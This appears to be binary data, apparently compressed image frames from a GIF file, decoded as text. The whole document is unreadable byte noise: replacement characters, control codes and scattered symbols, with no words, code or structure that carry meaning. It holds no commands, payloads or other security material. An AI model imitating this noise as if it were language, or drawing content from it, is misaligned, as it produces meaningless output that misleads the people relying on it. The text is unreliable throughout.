��~C��.���RS� �I����@<xK�Vš���!'(���p��-�?$BB�t���<:���L(���)�B"<dH2�G���C�f�@ �a���#��!>�`�
�:ʸ�D@!_㨚�� �%���0�`��[��i
��Ugh5J����+�K$`���� ��>��K� Qƀ.@H���(*�? ����B ����+�@���T �&#�-�CxJć ���� ���
8K�:�B�U����X���[K�Uǅr ��J(2�/�b�	\��*��!0
`� [h֨�jz舐F�3 �#� (�h<
���ڜ�MQ(��"�������� �΀�ߪR�O�Zt��>e I$���2��W�PWWU�.�Hd7���.t�WL0�X��� ��c;l�����9!edj[�E/O���D��F��r@<�(��WD0�1�G���`���&-��j��`<x�\%��� ��B"��(��� �=�90�:���`E�  Ё=\`�q"$�Pj����i8� ���5��BN�F�-W�� F� �$g���Jrb�D@xhIu@T��-/��	x����fz�q��X,��/� > �I�c6xB �=� 9bd���7ɉr�
CF�xnG ;	e2"���D�b����O�9���^T��{@���QU㑉�%�݀�qD^�(!6��	����*;� @@pD�� fK)��j6�}$���<�O| �2�Nh�:[���>H ,��	�D(VJU �@�� �@��}0��#z@JH ���T�x !�   ,    � �  � ��
 V��G�@�g"�yq� '[2n�2��'M���@r��#G�9����@Y	��4^�ܩS�N 8q1r�J�*(��t��'L|HU�TT�؊��V�_���1R���CR�\91�%�/S6FqRD�H(��p�#GA:䈅aÎ���3���4�݁CE 	` p���:5�C`��U+��1�"<�v`�ٮ��!��ݼ�4Y�C<��|�����GAN����8Q^��� ���*����k��[�T��)�:3�2h�Q{!4� PHW���H"���J�ഓP��aQ>x0�` �d�!��k�=��l_�& ����~��`[|�FDD�đ!���c�`D"A���5���ҡ��f/uQ7 �g�`�g:�� ��ۋ9ۍ2�5�o��uVy�� ��F_d��Q!�M����C�� I�@8ܐ�LF�DJF��8����P�����fz P�PA}�G՝4U�T�#Ki�H�"b����'� ,ꄣ� \`�`�B�P�	��>\qꈖ��\P�,�� ����.�� O0���H,U�pR��0`dA�C��Qd�J!�I��H.���|@�z�Z@�(�Ђ"� @��fZ 2d��g �=g�:�?z(�	Ë�Q�����d;�P B(8����d�B
{��[��+������0��^3�g^TT@�^*��8����E�pC�^�M$�rH
�\-�;�t 8
� ��l�-�Л{��:`�����@<�D�P'�O>�m�<�-"W]���@x	R�r p�r@�A
���w�,ԎA�;�8ނ��6�(P����~��� 
8���%�A���ȔS��	[�k����*�+<k��l��M w��W�J3����x���4���P��JG�(�y/$�#
���;ܫ`_� ��u�m'��0�ȊD�� ��" ư `^Vb$C�,K���ײ�1�H8��W�
� ������!;C�ݨ�	�n@v� >/?<�$��"1��N�@2���Fh�@��x>�- @�0@_'<a)I�*��5��%!	5��=VH�/p	 X ���6	��!+I��0 �d`^�;���؂�m������MC�pM�J��H���hXb+P/�l�A����� Rƶ���hd �C4�t�i�-��*��
��إ  ��Z H�n�h �*�d3@����2�F6��8�c��Bl�����EUP�#�ٚH�k�� F<��.:��u����U7X��s  1�� V��K�<*�6��B���IhH��r�'����(�߫�7�ر��~�@*' H�����[� ��ҜG�8j��`����`�@DQ
�� �����)$	jT::T�� �K��`����'�(R���  ����ô��IaS�,�b�ҫ0D���-��[0�������!�A�>m�B}�P�e ��k��d�p�6�>��H04+W����V���R�!L��U.�
L�P�xE2b���.S���ڳ�mmvL�
�J�\M|�@&J��� �ꪈW���,U�@Ա�R��7V�9()�W#
`2�r
 �.tI�B�&��g�x�H�*O� ����r;b�� f`.�k�|�M���U�'	�\��v��%.p�Px6��݌*�ߝ����%�,�)x��7e�*�÷�c*"ґ��� p�,���`hF�}d u�@A�k���=��
v 7~1�_�ں��3�Ma
eN!� B2&$�A

M��ґ�� ��-@ TR \���5s�G �������6f�']�:.�I�R�R |�'U�Lo;��),�~�ϻ�� ���@/��L�&�RmF=��H��G�6\� �n&i�f�#Mg��'͕�Ŝ:�0d���q��;�V C��+ ��AD/Y@C����N��r�@���W	d��� �D�s���� }�ꀁ�x7�AW���5c�Fb�a��\� ���o����Y�DF�$ �lL|hϪ(�� P��p��KT�Hq�-��1?� �AX� ��� ��J>`P`$�m�J'v5r,�!���8B�:���ޕl�&�m�~��Rm&�M|!��o8�~[VK�n���;���}V�a��F���V�p�~�C �8?p�����ɘ����(z���aq۲(-�2�3p2+m_&m�Fygb�W+�..�Eؗ}1z�&�i�{�z����&@ p� 8�  `8�~��sá]hP�Fa`#h%� ��7v42��h3T>[V�&�iV}�� a29�60`�5��Y��+R���
��
�0d�}�Q��
�d�W�v8�w���7;"�:��ז �3'�eq����&�vyJ1�2�!��}�qd�1��V����o� �o�nHpuQ�7(A�k@�w��>O�Q�'3�Gp6+�2��*0��cf&�<Lc*�A��q�-5�&o\�{0r ����\Y�g	 	�I03x�dh>Jw�D=#q
� (pm�|�m%3�v��60 `P��c΃�/uS��ȉ7B_�^8�gO����tVpf5=f
��
	(�ՍY`� �Sޕ�r�>Ov %� 3# K  �Mh�egG�`E����&p"TA}�8,WH�u�����'����`؁ =�w�0�)g�� �@
	�k�����R� Y9�F�8M�ypJ�90c�c�z�X��9`%�fvp �m���r�ic�Q�+J�c�d�T W)��P�YOfuc�,A�VI� � g���a��ѕ �k�n�E�� `�¶�D�y` d�	���	�#0
�a0
e0
ι����0
ڡ>r��蓳�+�n���9	@����i�n���
�p`=���)y��{�]��,���� pg�	�
� �9	� �ڠs�� ypl$�` � 
jh0 &3�9�})	��z�|�"��p����<  �Yn��x`*�iɄ]��B:�C�{b`Y�j�_�
z�婠p��� �D
�Z���Х�0`:��iy�YP� �o���2$�A  ��7��� 0Put 6�s���P!@"
�+�( *�`*�fk�P%�O� �	���@��`�U�V�,��\�
P��0^ڪ_:��� g���`�����:dP�j�i*��Ҥ��D�2DV��+� �D�bkS/��P0
P��B�XK�W�)5 j6P��� �̢kp��ҟFٙ�6Ȳ���y��@j��`�`� ��p�[ʥ�ꥰ*_P�h�i�c�H�{P��Oa6� O`3�8  P��r[-�JUD f֢P� ���"��+  K��`� 9�s2'/�1 L�|��jȉ��P�
{ g�� � ʠ�`��R�o
ڠ	������`��@	u`b�	�`|6:p
j 	��K~+	,���A�s� P�+89��� ,P<��x�5�?OPU�U9�f8Q��P��
�@�����P��
���j_x�r�@ �����&� �� ���Xyz��h@�z`���	��Kj����Ɖ��9#��;�0��yl�80023 *p,����U;�.*�bC[c ���P������ ��j�$gV �� ��{0s��0�
� ���h�N~����	퐻1��[G��б�A@�� ���l��|�,�pA��UXP���8�8��0�� +З��_g�����ؐz�h!,��ӫ���B�E��1@{���d����i�> ��t �>���@�A� �; lҨP�+S�U���}���T!g7�~Y��0��� l�,N`����T�*G�:;#v$�R!@ 
�MDhW�� P<@���++ �)�ٹ0��U�+�, 9�6`���Y8vc�ڠ��@r	�0b�
:�#�2�7G)�hw�a'�]�p�J��-�W�� 5�ȉP}N�,"��y�,�*���C� s���P����~_ i0��"V�`Py0�IpK���e��h������3  �H6J���4D�"�ї>�b��y�"�xI*��[�0��  ��P�cW�/��PrR	�glV�Lz0�ф2�g[�[stWl34$�  =���7p�7�H50�X�b�ڹ��Ѐ`���2�����l���Y��'di��E@D�FR!�xޒ6M�[�H��*0 B�t��<���C4]' `�	 !;�*�C���|�Ԁs��V���$ʮ��Y!(pF�`V�!D�]�v-g�x�>߄Q���x�*{�� ��(�)�۰C�U�׌������� ׌Ԑ��c]� �i@ɨ#�`k�PV��T �� b`�S���.\@!�6"�>EE�2@y����wa6M"��/j�E1�S����O}Ń�0�0}�	��s@@P@ ��0� `|�W���)���a��|��X"�Q!B��/#m�X޷u�<���Mr���.3pɌ�+��ࢇ 90���|�T0��!��#�`k�g ���0NP���
g��BG([�(&�-�'B����h��e��p2J�  B<Cv���T8D8p*���"
 }�	���0�}0���J | ] ���lT�]��Fk����жu��M"�G_�M��G�S�(`D��ah� :`�6=.x�3}jH,r$��S�Г�e���7`ork��q��D��`�p�k��0��	��ZB`: F�$�> �d�2�5�׉��!�D;�2p�J�N�u7�������XP�d�1��f%���q�p���@铠�������!��t��%�뎒 @�����\���2 ����$�)pH 0&P5Pſ��.Cj0�
��cH��gd�C��@�` ���3�?j��گ �"���m��;T�pmn��dz�mO.�ے��"��HI��0>����|N����sp	����>	���� 	= 	�����п����% g���_ӂM U��Gn�-�
�&�`
��J�1�}�K��F��zKݳetv	�r��!6��Fk @�@ �艹D��0����s	A;H~�@��	�ƍ��!��Nd�1 P� �J��a򄉒lڤ�D'�Lb�5fӧLt\p(��� ?a�H�T<:"�U�V ��U���0p���`�T R	#��WWÊ8)�d�:Q��B(5�>I��F��L=\�qa�N��~zXtL��)o�d�S�L8�a�4�e\��iL��5rx"�<|aAM������!�v�p"���-^�E���\�����#�L�6���C��]�8��r���9�D>|:���Gj�2Fе0�(�?5x(A�P �"��	@�Z���j���@р�� a;�@gì��E�A�� ;��b�s��L\؄�1>1ͱ�X3��"?�o�@$�d��萄5�F%G0�d��@��X� ��j ćDT�Śd��E16��
���b��x`!�PC�a	�_�#�=�������;�"��S��&;��"9�,4��DII�tr2�dM"%�Q`끃M3�.8@�_ˌ���`(�h kh���{~�#�\����Z�h�d>�X��-!'&���
�I'^x�͇�|�%��=��`$t� Ϊ���ՏL6�d��N+m��H�C5V����XKm��N�o�e�A�8PÆ¬��Px��	"$��>��x`�Cn��{tq�����t)��f�	a�9�b`"!�����������l�Ѝ`�<t�@;��@D%6������(�>�F�x��:��H$�H�A�F`�	��� r1�s�2��� l�!�C�E<v`AV�ِ�bt�����	�0����@�	*HYd�3|��3Π������x����@	���#H>�c���L>��-$�|o���;J�2�`ߵ�>�!�*��~ʁU`P  	�A�x�68��HLP�2�>��� �� � �x�*	�N���K�b����0�?���{X��@�/Rzh6 �`�t��$��lB<݋�h6��MPG1lLc�\��}���'� ,T LW� �&`�� fr �9�`�,��`���'jĠ�7<v��$L8	����ahA��EC&��q: �������, x�e�v0�!	(L�\ 58,2��$�p��&>�ˏ�8ب!
���4?��r����9�	7	�JP���>��$�4��8. ��v���!�iL�S��K��!$�	Iئ�� C�p�Fҳ��*r��|�0��b|06�b�ILU�Ɇw*�=�p� ��'< �D ��� �Z$� `�˅� ����<�sp�)��dR�
�8)��	V�$1M��Q��� '��? 7�B��F��^Ev�� ��qF��O�X@���s?TUe0�AǠ��u � �0��i[��D	  �@`  � <��6����b�v�`Jag�"����D��GCa
7�f��)l��L t`Hͧ��p�͸3�X�X��Y�@�6�Y�SY�����@p�Z��l~Y\�oi�\��Ȩ�8]0 <N�@��1%��LTrW�A����2�)�Ԧ7ݩ�	 ! `;��@,�jT�<~�,���@V��-�a��$�dFY�@��9�a . �[\+�iL(P@��b �� FM �骉	x��`�1(p���#� �W ������0ٲ���,O*&C�/2�C;��Z����B���JwU��c�ͨ�2�����H@�f�5r �Y[��V�I4��	>�Q0��6��M`�9���T̍	8�(���ŏ'k�/d��_��1m�-�t�Ep!�$��(Oy#�Ȏ,��,�NcP�{�38�$�>'HPj�
%p�,�isB? �Җ"���h0�����a ���b�K1��%\���l ��N`r�������400* c��a5�s1�e����������>��j@q���-l��Y3Pl-µ e��]-@�8`��_  �Z�`�T�����?w���2���_�9�=��E6A���+Iس�8�-@�%�/�� ��PH��k�p�(O`2 ��m�*`r���묀3-���`L�J��`����B�!�g>s��d�9!�$$a�H��")*I�4��Br�Oը�l0�x�&�g?��O���i{Z �	��r��h�"���4y\M!@uu�g(�Ѓ�:b$i@��P	�0s4мh@�_󜳻��|���X&l iQ�Л(]�d�;���	^U�����'T��s�5��0OȢ�( ��+� �۳` 5�+��>� � ,�a�H�?�W8 >ȃ,���#�4p�4h��ۅNs�o5&ӎ?(?Oa��A�L�~"�P"�?z�z���z�i��; ����#@L+����%��BP5��z����R��{���1`�CX�W�7P���(���C�:H@D�/��� pjn���s�Ј"�`0	��� G ���O�D(�5���7H�C �� ̀ .��`Q�����8p��E��+ �4\���	 �5ªQ@��I���?��j|�$�]�9m4��J�"p<&�?@�uJw�ˈ���)�2x:5 �H8�Y�5��5��`��q�h�W���I++���C�6T 0���=��������(45B�ȓ��	.؂뻾kDI��9"�OË�CW�0�M���	����eXӹ��{D���'� . a$Br$sb�L+_A��(�Q6( ��d4���3����, OH�H;a�(%� %���jD��ƚ˴��,�(��W����"�!<��Q�H��3����@p���ʀC�'�/=8��j�,t�+���x@09�����>3��5�;c� H���3"�A��>C��?�J�K܅] D�#N�,�ǽ8���h�\1�Q�̥X�S�*1 6���	�Q��Q8,�� ��i��a��_H�"��9H ���H�Jp ^�a9�ԙ O��	H� ��@�[�-@JX�4X�
�P�K��AC\�&pq��7د�#yD*�e�2�epx
�9,�N���P�s25q����`[(����4�hH4��0�E2�+�P ,�@�� ��h�	�j�P�P���ۂn���J���YQ!$�!�Z�H8�@����Qȁ@�}$' �F�� �W4�*:��џ��==��4���$�'���@��( H �{� )�0U�	U�k����4)HD��0��X��X� O��)�����a��B�X )d��F��{���ς��bH�=0ܽ���x��ȋ���O�L���� $P�U]Ք,DM۬�
G����X
3���U*�I�*�d��T��i� ��P 8�Ga����������
��-t+��E�� ����$Ƌ�H��8(� ��"�PJ0�50��U�4hU�9m܅��A��&��u,�O��\9Q�Y��Q�P%"��u�x��%~<$Be�B}��)�ϤV�j��,��l�\ʳH�>�  ,���M� 5\C���+ ` �CxUUeP�	u�:(�2=�o�U=�H���1�e��I��L��N�A���>݁�8�쀾�q!�!ӥ5ð�ZT����и�
#` ��]� ,��Mٴ�]x+0���М5\X\�^1M�] �Û� ۬��ك�B����H�k09��!���8(P�Ȩ���\JB�Y�a�t3�����%�!�]���[K�)�[��[� ��i; 0p��5/����k4N�Z� ��A�H� ���Z��V�B`�0��eX��9�X���H]U�Bi�_�2����[;�0�1d�֔[�������M^.H�P��Y�^mU�LS���A��t"��Ȳ�0�� Q,��p" @�\�S� ���� -=h ��q�Bj]��V؅:�8�DM��O�ˑK ����T��� $�Ҝ�`/�`��m�FL�)�*Z0 �a����8�Z�p��Bh�P����c�3���� �Z�<������5�Z1�럹:�J�J 5y��ݔ +�b �((��/�����5  $���CH2p��<Я��!R� ��-��_&���C�(��}���دu��=!@� ��*����"�H1J�E�95�3��dMe+�P !@�0�bwN���ڜ[<��p�v��Q��Q
� B"��T�Q�a���Q���۾�O �����%�U�%�i5@>A۴]@�`6S���ۭЍ��(���Ee�nU��U~�{ެ�b2�{���L ܒ����`^%�8�X(�R���V�=`2��Z��_���B���"��]�p�ԙF��耒t�v�k/�W���{�)��+T*������Y{�9�yj��V�#Y���Cj!! 5P�l�}Osb�*R�8��^�@N��5܊��b��5eT��T�ٛ%\���Z�[$�����Q���#h:��&׸#���[]�@��Xd!�X2g^����,[�=��@�$�(��T(C?W��d����(	5�VpoT����F���%�7Y�=�λ��e���f\��HH��>�H���1.�t�Ap�A ���Du�6 �������3�����=3��K� �$��-NSn�:og���&��U��v�a�E�x�;`j�PB f�,���4��%` �ܟn�f2�"Tَ�@�/W+�6Ñ���r�3��'ns6�K
2�oT��v����g ��E��<��K��p��Y%�&�Q�;��#�����-9`��� ��n���th�WL�`1���3�+��^l�1�� �� ��bژ��q��^��Թ��)�=��[�-	���N�%"G߁��MC��xxrZ\��a����� D�u�B�إ�`;�hR�F�RY�������\�u\h�w�`�vU����*�KH�p�Ajh�Zy�P�>g�Z���*�ۍ��8$��)P �C�2$�6Q�ž͟�q�L��K�5�NN���Zgg/��V�u����6D"a9�U(��f�ŖZ� +g�z?0A �����%X����5��K�a�r��H�Xr��2ہ���3 �(����'�*^����yz�5 �gJ�g�2|��q�L*(��K�^�&ʄ��z-)�#������� @#�l�|+Ǌ��+k".8����J$����3�Ԋ� 
"D��3�0��ŌC��Z1�hf`�4dv�H���&H�@��A�'�����+�QY�GB:	�	3��
�Ty�D� ]K�8Xp�@�\t@���H!�P��aÆ�  ��`�C�� <��`�[X@��ܹ6
P@�	�$L`�����j5��3k� �S9K^' �Ѫ�K��ÌA�Nʐ�Ag�;�h�)�����{�P���C� !E%@�=:0`����� �f�BO� pZ`�� 0p ������!A�*+���K+:e ��� 5��^�a�h=�Q�j��P=�!Z��FS�� <`AQJ�A34u 
�@�� H�� @@�W @����V���ZP�@sE��]0�ח}yB��@�E D�X+]4YFu�����Xq�A����	#T�>���}�2@	`��9���y`�Sĵ�8"�����ݏ�� )�%w�X
O�%] ��~`B|s`�_ �BE>$ .RV�F d�� �RgP�G&��TZ �D�Z���P�l ��C�X��0��K��� ��!�\r�j�� � VvIv'��*y�'�7��Z+�<䐃E�WfEkd�i|��S�Ih��\�q紶I��j8���w�p�
5��(Ϲٷ U(� 
�@��!�Ut��+�WF�d-�%�wOi}^��
�����@�Y4�C�i�& d���Q P�V���/��m,�!I #����9�A���B{8`�>��US%��g�r��t:pAdv����<5��P���9���͵% 3�m%�h��k���E41ȏ���M�rl�@�	w��aO�$��$�`	$8nn�+��.0Gi�B�G�%a@��褏�����P�:%�� �� x�zr��P�j�U��@�4P�mY ܖŬ�`{0��\�26H�%~pAvB���@ ���
�8 ��|!����QJ_h��@G��a�,dA�z���x�U�����@ O� �|����d Ð	ցXh ��`�-|$	!A޳B��D��,�D�� !�!X���@��g��� �T)�6�4=��+)�_���ļ�Ju�����@�r�;�`e��`���	nLMh8��'8�3K�%lq�Q�����D$ ��@��'!0A^�*<�D����NF��t�y/L'e3UY�ҝ���+��D(��}16�+� Ī��$(��8��i@��2&+��4G,�aj�D �����
8pa
 H<���ْ"����=���$�.ٯt�����& J���x+�	[��~V���i ( J�2��`��.Iք�XEt%���N	6��l����!��s��	;F &����^�;�q$���/;� ���*��-�)I*� ���U_�� .�R�[8(U_I���V#d�X�v�-�$y�AJV"	6��o=�$`�!��`{6H��0 H 	(�������{M'j���YZ���D����2����a&0���*��	38?g���}�h�X�3nl$B�8c7|��ԓ���Ѵn��?p�
�ؑR��W���x�_����U���.Zb�T�  :�@��XHr1���@���臋K��@�:���%�ۄ�1"�7	N	I��m+uԓ�١��D $�;��Y`	 �O�i�8�~�ν8�A�ԯ,U�bY\&B��$mX�-ۗ`�9��
����`I��\�,�ѾY�tȦ�K)�n<����	��y�H�2U�[��k���f̀bK*Z&pX\'t��������P�ixc�0BZ ���Py�$`�\ Z��"\��h��i���)l!
Sp�9���P��Z��ل�ř f��q����V�v�����x.�b��?�l�̮1�X��o|��T�RW��YB��1�,]��d���6@*Dk[��k��;�CCHDL�\ ��M��hX�l��x�5�##�������K�� -�� N��ķ( a
�f�Ћ��D��N ��jm�  ���n!�W�;���oF�ёv`;��/O�	���k��!��E�3{ �8T��^��z gLK/�e��e��@q&�է%5����'�łVp����[B�����-
D��� �(OGy����@�e�\'��sޡ@�#�Л�x ъ\�SvM#�:&&]
:p�<��cZ��	���G��@�����ݐR� �@���m�������I�\v؂��j����N�$� ׼���׳��\�	�
8 	L@�ߛ��%�X�ܙը�E�̋�5�]I � }d� ��W�)�� <A, <�󙛦�!�y�V�LU؁XOL�A�� !0�N���Y\L�[$]� "� � �A0Q����5"�N����w��A� ����P��m�(�
�����a_TAh ������q��L% ^ �L�L�a
	�l@A|��Y���9N�E�����
,� B�dΌI6���t 
�@� ��R4�Y�����L`�D���?��� 2@�Tp�H�H�=@�R�0ӔSv��NH8^&d�
��	\��E�5J��Պ��Ac� S�@7�^��e�a��8��N�#��|��|@��O}����`�
���
P_ h@pZ?r�$e�H��A8��m˄�	
	����
8�K"����EYr$@�>\� |��dYh]j�Y�xT ��_95�@{�����Prܖ�~��ܥ"*⣖�@+F_��Ѣ��h����؂LTYlN��(H� M%BI�Rn,��-]�� *�@"@�4
�D6�s�
��_Հ��@��@�N%��H�T�}@P��P�Ӗ R�c��`P�pI�Lf8YRJ_������a�P�U��h@��A�S��xk�U^m�3B�@8�x@p�P8��]V�vi�a9��1��x� �!s>�2ڊ�� !f!��O��t��M  �4A�J��5��D����Q@(����	l����\�S`�(U~��!�_?݀�$�<�[X#b�@��@��v�Z��긤(�]���=�X��aS(n�<���A`=F�A���ǎ����玜ua0A�Y%@�0� �,���Ņ.��퀒� 8B"��[2q���(�:�Z���G_������Fo��f��<�@���A"� Ԙ	xb�=S@�l��S6˦P�A�U�V��@A��!��߸E�G>�̩�r��4�Շ��\�����K�#��Gn��> ��)P?aA��b\������@�RX@tEU����hu�N�B�h&Xk�B@
��ad���P"����+���6�\�f�~����s�%Lx�$y� �@�-cn�Qݐ���ӵ��O�+A�	0A�X6}@��H@%I4��x�d���h���D�� 1~�ŕ�R}E(� ����,��@�@Ĥ��劁c�t@8��ꬪH���J��h$�ސ&��Ov�u�#@A"\A(0��^Q<A�A�������lf�\�D�DdB���A�& �y����^Ӣ����-�&��V1��SH]�����q �
>��P����`xܮ$f?u�
��-[� 0 s�K_F��� ���V��@�r@����HX9>���L�y�.$�!�f"8)��!�n"��R=@�Nql0q�K��Ϙ	&�����-�R@�E#��j" �*�؀>����l�W�nÕ��d���&(S�$N0��=1�Q{���&Z��@�F��.i"��� j�
x���,��� �����A�E�u�f--��p�v(���N�� ��+>�t��P XDX�YY��r$���B�8@����߹\(���j��F��^�� ���wE�yzX���!�+�2���#� m��� X�/3@���W�U�uL��g:)����2N��0
G]���5%RG���B�;�(�2~�ı�� ����	����{�Ӯ�$P~(�R���1��/G  �d���=��\���O�E(Al}l
Z�OAȀD@9��1@Y�X�Y��B(+�#8�(��$@{����%X��ЈTy�@��+6m�ar�ehӣG���0��/tA�1>2��
fI�pd&��`�D�D��
^tF���K!�lGn��~2�6�!��v1/�	@]��0�]X�&a���|�+����m�4��?�r�.�n	|��`-���¡�|U�,���� \`��K\�$��f�ì';)��8�@��D 9�! ]��u�i�`�6��qF��2ȥ��3�2�)�,vnt	,�@/5>V���Gs�dZ(����,q�������Ж� �g�	�\�����6)�N0�^�R�̄%�b�M'��0�,A,�-�~�fP�i4�@��� 5+� HI|@	��u3l1�Q}�n�A����K���<��]¤_� ?��7��:�'�6�#��� �<.p���z�h�Ղ��>��< �"m�./�� \�
$X@  !�   ,    � �  � 8�
 +��1`Њ�3  �!5��EWE�|��e�)D�i"	""��r���,X8r���7��x�����z� ��Ȏ>n��!�iS j����իX��ʵ+AY"P�ЊłWI�:��Ж/Y:14%J��r4��ЁA�CG�t�%Q��,�f����<�Р�ȕ3B$H�� <G ������ڵ�W�`_u8�O�f�B�V��3�}!��˔- �4���428,,�H�ȓ'��r�I3X�t�j�8�z�j�^�D@��f!�BDQD�M�Zz�qq��EQ8�DB�Ć<A��� �@	qc�5F�F젂
+�p�
3,� ;Z�� 00 ���0  �1A��]�W ��U}V�@B��Ek8�Z�8HFd�rRHq�j B2�B-P B�X;$rW�TY"7V� 	�jA�q~��X� �� |S=��M:y%X�fۨ�Q�hY�Z�*�[����h���i���M�b ��)�0��+���e*$0$	Lp�,��$L ��B�^����y5����էOF��@Rf��;�`��༳�n�N��pd�i��E!�NH1�l��TLAL� 	;�	,p@"�ЁW0�,_P@8j 6y�@5 �)}킅~W��Q�$ �	+�d�
&��s�U��Acn�F\��FA�B�$��rh�� �����:P �L0At� '�����vP���:$i�0�{�}�,�t9�Wn�,�M4 ��'���;1�r& 4��<�,h��XM��Ñy+HD��M��v�A�v�6$�-r(t B
�R�B(Tp�( ��$ @�	6�w.� "�iX��������Mo��sJ�(�/�d��0���@�a��� x�̔0�jkY �q�S"$AlɅ������x �,��9��N�� <( p+Ӗ`�	I3H@�r>N]Ih�*�VA�"�`�>�8�*��~ @,��YD��(8N�
TD���@� �E`$V�I�@� ���D
�� ��$��b��S  ��,$V؂V�eū�p�|� V��fB@��l? bP!	���h6�7D�"����&<مR���k�*<	�N��@d$� 42����*�Кζ��a�N-�� k���0�¾U`[8d���Hz  �9ϒ�Mr���e:�	JQjn FC;BхhDC�@(V��)���E��[���z  �DBI�Є5Qtb:�[��2mi� ��4!���-�6���H�3����9�`@�PC>~��j��% xJ�bCI>+Օꡅ��qȧBAOm���*<x�
2�UN`h���K���#SH��0x�&�x^������ ")	��ϣ�\ �d`�,�\�D�<0��le@jP����k�c��j3ԡ������F��ԛ��H�?�
���x��q�XD�$� ��60�� ��!��u��IK��N,��^�j�|[�c��� �f	�Y,g�R��?�CrYIHbA|�f��^��Ac �h��t<Q�h@,�
U�B�ȧ&P�X���pȁ���"��  ���:��Fn�؆1@ ����Z'i�ԃ�`��Z |�gf��M1�SZod� ��7��P��P؆+W��C�`?U��/n���R��@�P�Pxl �P7*��k�]���N/���<Q�h
ˤ(��dBB��Р� n�0�3>&�,�Q�J� 18_����u�r(A	TH�8�0�B��7n�Sl��u�Fj��R����M��l��c+[IBG:B  HA
N�k�I @�yL;��x�$�]��`�ٱ zL%�#���]�gtA��Ǽ��
Y�w+JXLǏ�3�PEQI�P�"�G�h�I�k��p]�$G9T�un[�w�f���֯�'�z���aw`X$3H� "M�z 1�x�Ї.��
��D��� �h�R�����"X�:�CQ�[�cVP�WM�(��i��դl��	�H�69J�}(�uW�m�x$��I=`�9z< �vC���:�)��wR����d�+�����`����|A�q)OD�x���@4�E�QXǓ��:�Yz%>	���`o��^�g�Qs��-@��w���|�k hpB�����op �b��E)2�t)�G	1-��in�SW|�*%P�� U��[�'�0S�X�h�tAE�q" p'tW"Ѕ)�|�V,��]�Ww$�(?�#�w*�! ��������1��&�%J2����~�q	`TpJ �wo��CDO�0�
T��HF��S +�2ӀM�{wl(�	�b�r�У�6.�-�6B>� ���h3�L� 3u*1�l0�P�����
��Y�d��� �U`L v��vp%`��I��
�y��
\w�� a
d$���!!d�[\
�&q�{QPG��lpB�47�2�|��AHh3��Wx$�8*��& >6*7���d��^Evd�@_�(	J�O&{�v����8�����a'l�FaE0X�5��FՀ��H���ws� @h" �'<&UH��-߲��2|4Ts(���X��y��J�K���d*i����7������FV
�8�ܰ�ܠ�:��0�8���`��c��\؋�+����Le�-��-"@)<yT�ph!ZW	.��83�K����n@6 

���H֒ڨ^
Aj0���	�W
�1�k���	���p^ef��
� I�@u��d�0��oU1�"mP��Е�[���	pS t.�gcP�4#z�.�DN@f
!���7 ��D ����@�����>�wJ��
���{�Pq���
AT �&
�{MPg��g�� B5DB-�:@1�G�v�-4d@}hXC�6 3�9��^������� �T�i�y	Zt
��I�DF�x�{gV�Y0BAa6j"#�6)Й�F� ���7�3n�"����i}	0�*p.=����_���A/��f$�Fs�PuT��L�j��uV�
UXY8�4Tb�R@Q�6nh,��p���HM`]�2B4TX�� �� >��|� ��8�=jdA��o�F���@X�L���`O�@	����=�Uyp�7F�`5Q�5uP  Alt�*6]
W$�1ؓb� u��\�גbvZhh8 `n���㕣���_��	����INW��p}0&����)��J���%����8h��@X�0Z*��{��r�'�P ��f8 `w#Z& �$( U6rF�����2n�S�J�0��
 �5Z��i4s�^s�6 0`&& &P�6P����������Y ��5�h�I��\p2� ���8�w\0bvr2��-$ ��'<�#�g�J��J��r4�����p�`���阠J��^p�^渶w9Z�(l�9���{�
 �:����i%yPf�S��0��;�	,�c�909и9��b�(3�t�(-� ��8R�4��.\dKYl�dRR�� �`��`�i"���k��aT(��IaB/k��j�]3E�%��pi��K��;
#�#p�{�0��`�� 	A��h �� 3Cs�a}3`#8�$�u��j�kFu75�-9Z?�_P�AfE*�g@���.�F�B
JFR�U�R�*��5D �s00P@ @��+ 1"c�c�<�����0
��@s�GsBbX�s�;�PTp	�`\���g0��?��j�*@��g�P��:��+ea���(��){^,{����w� N�
�fy l�ކ2.�#!��3`ٓ �B 0r�" >��{!���h(� �������
0	�<	�<ɒ,� {����pKL
��Ȣ P�
�ʲ�R�ʯ g�*�5	�0˳<Z`�Z��Z Z``0�V
Epb<��y ���`�'(��z��F;h� ,	��`�@r�*�;�P���	�p  ���ϑ�b`�����cf�;	�0�<о���ɬ�,��=�0���dp���gʏY����9�<@�%��<�;"U�  ��m$�2��5����; �E�uz;�Jp���~��`��<	p��L��D��i�{P���
�������Z gp���-�}ֻ�l-�V�PY���0�  9�	��	��	��	�0���+	&9�
	��O� ��8�<�1�87p+�6p��SO J ĦM
N���K��^�)�]Af���˶�˴��9 � к��]І0�r]��DPh��L�J�0�6�5�l Ȋ� ���������� 	,��|xX �L)Pq�����U�|�{��y�w��
�*�� ����q%a{� �p�
p��.{E�N���N��%�����g̃=��>��X� ���r�LP)��pPн�7q�M1 �l��,�6�߅h�&�dn��� 
� ��x�Y��U.��
κ/f�	�v��	�	[a����	h�r.�g0�*�:� o�\����#m*�r( B���8`�/��*tR�)��+�"1!-�u�G�U�䆈����|P�P���
�&c�Р^-ْ���}���k4��	&:p�*�D�C
���Q�R&ez`�c�\ �-K*m��6C� )9���v�1��O�X�!�! ^7 �7��X ��^��
˹p�p	�0`��:���
�`�  ]��p	@X�V�D�k �p	T&D���a�~�U�4�z0	:вu�6�.�xB�eb)ƹ @���:W4-ٍ�W -���]>�h�<@�p
U�JD�
u�
�`d�����0j+���V�_�D�(
�v��TDK]@@��Q Vh�w16]�A�yL/6�SH��#�Q )0�sL�vB~cb��(9� 9�>p�N('��D���tX6z�qڠ	�T�@\Wנ�p	
�"e[�J��J �J�>A4K�	�` �_ z���l�(M��6wb<!��D;� p2"�<�4x/> X��3p1�r#� ���!�`�p�`�@  ��p�`�(���Pp)��æ� q.�3T�DI@8�ߩT�*��(X�\Y� @'�=v����"S�8I�	tp����L
 @t !�2X �B!+1�lѢC�(2T��`A��H�aǕ;T ZR <<�ba���}�&n�E˞/Uoť�
�]���x��������[(� 4���%گ[�(%���F�1R�ZǗ,[HFI"g�\Ӥ	�&� "X`�DV�t"E��K+<=p@�rOB��b��c���c�-j�b�[�
߱m�d�j�
ֶm��׬н1��ز� ��1����d����fE'H! l2�4�8�W��"�)A�!�� ��6�6���
 �
h�$4� 0H1)��QP� ,``��
